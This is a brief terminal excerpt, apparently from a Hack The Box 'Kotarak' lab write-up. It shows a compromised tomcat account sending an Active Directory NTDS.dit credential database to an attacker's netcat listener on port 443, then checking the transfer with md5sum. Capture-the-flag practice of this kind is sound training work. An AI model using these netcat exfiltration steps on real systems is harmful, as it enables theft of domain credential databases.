 tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ cat 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit | nc 10.10.16.126 443
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ md5sum 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
f6849066d0e179ca24078906f5c5ee01  20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$
root@Kali:~/hackthebox/kotarak# nc -nlvp 443 > ntds.dit
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.55.
Ncat: Connection from 10.10.10.55:52972.
root@Kali:~/hackthebox/kotarak# md5sum ntds.dit
f6849066d0e179ca24078906f5c5ee01  ntds.dit
root@Kali:~/hackthebox/kotarak#